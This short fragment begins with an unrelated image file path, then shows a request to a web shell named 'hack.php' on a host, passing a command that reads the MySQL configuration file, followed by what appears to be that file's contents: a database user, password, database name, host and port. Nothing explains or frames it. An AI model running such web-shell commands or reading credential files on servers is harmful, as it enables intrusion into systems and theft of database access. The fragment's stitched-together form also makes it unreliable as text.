 cdn.example.com/1a2fe/hack.php?cmd=cat+/etc/mysql/my.cnf
[client]
user=admin
password=04bf68c99cf4cc23d034d10a8a612549
db_name=2479fd9059d6d57dd5521c69dc0ba359
host=ec6-115--153.compute-26.amazonaws.com
port=2323
[mysql]
no-auto-rehash
connect_timeout=3